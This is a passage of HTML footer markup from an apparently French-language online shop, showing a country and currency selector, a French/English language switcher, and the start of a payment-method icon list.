                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pack-ado" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pack-ado" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
